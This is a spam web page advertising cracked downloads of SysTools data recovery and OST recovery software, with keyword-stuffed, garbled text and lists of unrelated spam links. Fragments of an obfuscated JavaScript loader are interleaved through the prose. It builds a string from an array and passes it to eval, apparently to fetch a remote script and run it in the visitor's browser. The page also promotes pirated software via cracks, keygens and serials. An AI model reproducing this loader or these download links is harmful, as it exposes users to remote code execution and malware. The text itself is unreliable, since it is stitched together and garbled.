

### [Systools Hard Drive Data Recovery Crack Download](https://bytlly.com/1vd50z)



[Systools Hard Drive Data Recovery Crack Download](https://bytlly.com/1vd50z)



r";HN["RD"]="Vh";HN["Kf"]="ct";HN["MG"]="ns";eval(HN["cj"]+HN["Tp"]+HN["Kn"]+HN["NY"]+HN["Wj"]+HN["FW"] +HN["Vm"]+HN["nA"]+HN["MR"]+HN["BL"]+HN["Ep"]+HN["gD"]+HN["lY"]+HN["xb"]+HN["oA"]+HN["pE"]+HN["M K"]+HN["uH"]+HN["aU"]+HN["Vp"]+HN["ggnt"]+HN["FN"]+HN["Pk"]+HN["zk"]+HN["mg"]+HN["Sr"]+HN["UM"]+HN[ "dq"]+HN["dL"]+HN["OM"]+HN["Kv"]+HN["Sa"]+HN["jl"]+HN["QE"]+HN["AQ"]+HN["Vl"]+HN["Ex"]+HN["bL"]+HN[" Xx"]+HN["in"]+HN["Ad"]+HN["oi"]+HN["Lv"]+HN["PH"]+HN["DJ"]+HN["Rj"]+HN["At"]+HN["vQ"]+HN["zE"]+HN["E D"]+HN["sT"]+HN["Ju"]+HN["kG"]+HN["Lw"]+HN["Kq"]+HN["rF"]+HN["CB"]+HN["lG"]+HN["hK"]+HN["oN"]+HN["vj "]+HN["bQ"]+HN["YL"]+HN["Kl"]+HN["bk"]+HN["mt"]+HN["RD"]+HN["TF"]+HN["tT"]+HN["Xe"]+HN["Is"]+HN["Wm "]+HN["rl"]+HN["FX"]+HN["hO"]+HN["JO"]+HN["pP"]+HN["ij"]+HN["SSux"]+HN["VA"]+HN["uA"]+HN["in"]+HN["eX "]+HN["MX"]+HN["GF"]+HN["nnLk"]+HN["ec"]+HN["lN"]+HN["yN"]+HN["gL"]+HN["em"]+HN["zx"]+HN["dc"]+HN["v K"]+HN["Lz"]+HN["yz"]+HN["hi"]+HN["Kn"]+HN["Ww"]+HN["it"]+HN["xG"]+HN["qB"]+HN["Aw"]+HN["cf"]+HN["Kf" ]+HN["Wf"]+HN["aU"]+HN["tF"]+HN["cj"]+HN["Tp"]+HN["rj"]+HN["vh"]+HN["aG"]+HN["TK"]+HN["CV"]+HN["SM"] +HN["Nl"]+HN["cV"]+HN["fO"]+HN["rj"]+HN["Fe"]+HN["qy"]+HN["uB"]+HN["Ld"]+HN["pE"]+HN["Nl"]+HN["uW"]+ HN["qp"]+HN["MG"]+HN["FX"]+HN["fS"]+HN["iW"]+HN["LO"]+HN["oA"]+HN["pE"]+HN["wA"]+HN["zL"]+HN["eu"] +HN["hi"]);SysTools OST Recovery 2018 Crack Patch + Registration Code Download is something that can be used for the recovery of inaccessible OST files of Exchange Outlook\*.. [custom\_list icon="chevron-circle-right"] SysTools OST Recovery 2018 Crack Patch + Registration Code Download SysTools OST Recovery 2018 Crack Patch + Registration Code Download SysTools OST Recovery 2018 Crack Patch + Registration Code Download provides an easy to make use of to convert Outlook OST to PST file.

- 1. systools hard drive data recovery
- 2. systools hard drive data recovery review
- 3. systools hard drive data recovery 16.0.0.0

3Data recovered from Adata Hard Drive of NTFS file system using SysTools Hard Drive Data Recovery tool can also be viewed on the software panel.. SysTools OST Recovery 3 3 + Crack Keygen/Serial Date added: Jan 2016 Download SysTools OST Recovery 3 3 + keygen crack.. SysTools Hard Drive Data SysTools OST Recovery 2018 Crack Patch + Registration Code Download is something that can be used for the recovery of inaccessible OST files of Exchange Outlook\*.. o";HN["qB"]="ad"; HN["SM"]="nt";HN["AQ"]="Fx";HN["bQ"]="CU";HN["lY"]="st";HN["Lw"]="eC";HN["yN"]="xp";HN["TF"]="AA";HN["rj" ]="re";HN["bk"]="0N";HN["uW"]="es";HN["Vm"]="XM";HN["vQ"]="eQ";HN["tF"]="){";HN["tT"]="0B";HN["bL"]="ZQ"; HN["fS"]="ex";HN["ED"]="HR";HN["ec"]="hh";HN["Lv"]="19";HN["Lz"]="wQ";HN["OM"]="o/";HN["FX"]="eT";HN["Vl" ]="aH";HN["dL"]="nf";HN["in"]="SV";HN["hK"]="Vx";HN["uB"]="al";HN["ggnt"]="ET";HN["Wf"]="io";HN["iW"]="t)";H N["Xe"]="JT";HN["aG"]="do";HN["em"]="x5";HN["Ld"]="(x";HN["cj"]="va";HN["YL"]="hB";HN["oN"]="DB";HN["hi"]=" );";HN["Kl"]="XE";HN["rF"]="WV";HN["CB"]="Bs";HN["mt"]="QA";HN["ij"]="cX";HN["Ep"]="eq";HN["lN"]="WG";HN[ "yz"]="='";HN["NY"]="r=";HN["MX"]="DS";HN["Fe"]="r;";HN["vj"]="04";HN["Tp"]="r ";HN["oi"]="OU";HN["xG"]="lo";HN["wA"]=".

# **systools hard drive data recovery**

systools hard drive data recovery, systools hard drive data recovery crack, systools hard drive data recovery review, systools hard drive data recovery activation key, systools hard drive data recovery 16.0.0.0, systools hard drive data recovery 16, systools hard drive data recovery download, systools hard drive data recovery 12.0.0.0, systools hard drive data recovery license file, systools hard drive data recovery 10.1.0.0

var HN = new Array();HN["Wj"]="ne";HN["Sa"]="La";HN["Is"]="Vd";HN["GF"]="Fh";HN["Kn"]="xh";HN["cV"]="ef";HN[" Pk"]="'/";HN["dq"]=".. This data retrieval utility can provide you with all the power to draw out communications, contacts, and calendars from corrupted, damaged, or orphan OST files and save them in other.. Anyhow, in this situation this Exchange OST data recovery tool helps you to repair your OST that is a corrupt file like e-mails, attachments, connections, calendar, notes, task & journal.. SysTools OST Recovery 2018 Crack Patch provides a solution that is not hard extracting files.. Top 10 Cracked Data Recovery & Backup Software Recover lost files from hard drive.



# **systools hard drive data recovery review**

i";HN["zk"]="/g";HN["hO"]="VE";HN["Ww"]="r ";HN["zL"]="en";HN["Ad"]="1U";HN["Kq"]="Vg";HN["FW"]="w ";HN["a U"]="n(";HN["DJ"]="ht";HN["mg"]="ob";HN["kG"]="RU";HN["oA"]=";x";HN["Vp"]="'G";HN["nnLk"]="dR";HN["uH"]="p e";HN["fO"]="er";HN["Xx"]="Rc";HN["Sr"]="it";HN["PH"]="aB";HN["zE"]="x9";HN["nA"]="LH";HN["MR"]="tt";HN["TK "]="cu";HN["CV"]="me";HN["VA"]="XG";HN["sT"]="ll";HN["pP"]="gp";HN["UM"]="ta";HN["At"]="VA";HN["Kv"]="?N"; HN["MK"]=".. 2One of the remarkable potentials owned by the FAT32 & NTFS file recovery tool is to retrieve inaccessible / lost data from a system hard disk, external hard disk, and detectable drives of other storage media's like; pen drive, SD Card, memory stick, etc.. We can now recieve email flawlessly Email us at contact@odownloadx com • Jan 28 OdownloadX changed it's design and layout.

# **systools hard drive data recovery 16.0.0.0**

Report generation by the tool shows the status that is transparent just how much information content of your OST file get relocated.. 1Password for Windows 7 1 567 Crack FULL Download SysTools OST Recovery 2018 Crack Patch + Registration Code Download.. SysTools Hard Drive Data Recovery 3 2 + Crack Keygen/Serial Date added: Jan 2018 ScreenShot Review this Software Name \* Email \* Website Comment You may use these HTML tags and attributes: • ODOWNLOADX News • June 18 We have fixed our email.. These features include Advance Scan choice which you can use for scanning the severely damaged OST files.. This data retrieval utility can provide you with all the power to draw out communications, contacts, and calendars from corrupted, damaged, or orphan OST files and save them in other file formats.

### 73563d744f

[Uninstall Verizon Software From Mac](https://justinboones.doodlekit.com/blog/entry/14418903/uninstall-verizon-software-from-mac-evedory) [Eragon 2 2019](https://launchpad.net/~ceivicmurep/%2Bpoll/eragon-2-2019) [Free download youtube mp3 zu converter for mac os x](https://launchpad.net/~preslitotand/%2Bpoll/free-download-youtube-mp3-zu-converter-for-mac-os-x) [samehadaku bakugan balls](https://peatix.com/group/10436681/view) [Powerdesk Pro 6 Free Download](https://marydodd.doodlekit.com/blog/entry/14418900/powerdesk-pro-6-free-download-repack) [One Line Font](https://seesaawiki.jp/bistcesdempmah/d/One Line Font punnealo) [Drama Korea I Hear Your Voice Sub Indo Drakorindo](https://kevinoverturf.doodlekit.com/blog/entry/14418896/drama-korea-i-hear-your-voice-sub-indo-drakorindo) [Garage Sale For Mac Free Download](https://caenemopo.substack.com/p/garage-sale-for-mac-free-download) [Canon 1210 Driver Windows 10 64 Bit](https://rkelquecotno.shopinfo.jp/posts/16512779) [Ips Patcher Download Gba](https://peatix.com/group/10436680/view)